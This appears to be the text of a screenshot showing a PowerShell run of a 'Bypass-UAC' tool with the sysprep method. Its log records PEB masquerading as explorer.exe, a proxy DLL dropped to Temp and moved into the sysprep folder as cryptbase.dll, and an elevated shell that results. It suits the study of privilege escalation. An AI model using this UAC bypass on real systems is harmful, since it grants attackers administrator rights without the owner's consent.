 Windows PowerShell
PS C:\Users\Fubar> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x7FFDD000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x001011F8
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x00101200
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00101B74
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00101B7C
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 32-bit Yamabiko: C:\Users\Fubar\AppData\Local\Temp\yam2087298035.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\Users\Fubar>
Administrator: C:\Windows\System32\sysprep\sysprep.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>